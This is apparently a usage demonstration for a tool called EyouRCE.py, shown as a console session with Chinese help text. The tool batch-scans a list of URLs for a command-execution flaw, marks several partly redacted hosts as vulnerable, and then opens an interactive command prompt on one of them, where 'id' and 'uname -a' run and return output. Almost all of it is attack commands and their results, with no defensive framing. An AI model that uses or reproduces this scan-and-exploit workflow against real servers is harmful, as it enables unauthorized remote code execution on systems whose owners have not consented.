 C:\Windows\System32\cmd.exe
C:\Users\culprit\Desktop\eyouRCE>python EyouRCE.py -h
usage: EyouRCE.py [-h] [-p P] [-e E]
帮助信息:
optional arguments:
-h, --help show this help message and exit
-p P 批量检测漏洞(url路径)
-e E 利用漏洞
C:\Users\culprit\Desktop\eyouRCE>python EyouRCE.py -p url.txt
不存在命令执行
https://222 ----------> 存在命令执行漏洞
不存在命令执行
https://111. / ----------> 存在命令执行漏洞
不存在命令执行
不存在命令执行
不存在命令执行
C:\Users\culprit\Desktop\eyouRCE>python EyouRCE.py -e https://111.
请输入命令(exit退出):
>>id
uid=19389(eyou)
请输入命令(exit退出):
>>uname -a
Linux localhost.localdomain ux
请输入命令(exit退出):
>>exit
C:\Users\culprit\Desktop\eyouRCE>